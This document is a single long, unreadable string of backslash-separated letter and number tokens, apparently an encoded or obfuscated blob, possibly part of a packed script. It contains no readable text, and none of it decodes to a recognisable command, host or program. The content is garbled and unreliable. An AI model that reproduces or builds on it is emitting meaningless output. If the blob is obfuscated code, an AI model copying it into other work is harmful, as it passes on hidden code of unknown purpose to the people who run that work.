\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\